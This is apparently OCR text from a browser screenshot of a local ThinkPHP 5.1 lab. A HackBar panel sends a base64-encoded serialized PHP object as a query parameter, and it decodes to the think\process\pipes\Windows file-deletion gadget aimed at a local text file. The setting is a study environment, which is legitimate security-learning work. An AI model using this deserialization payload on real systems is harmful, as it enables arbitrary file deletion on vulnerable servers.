 127.0.0.1/tp5.1/public/?payload=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhp...
JB
俊杰
这里是index
HackBar Elements Console Sources Performance Network Memory Application Lighthouse
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://127.0.0.1/tp5.1/public/?
payload=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtzOjI5OiJEOlxwaHBTdHVkeV
xQSFBUdXRvcmlhbFwxLnR4dCI7fX0
Post data Referer User Agent Cookies Clear All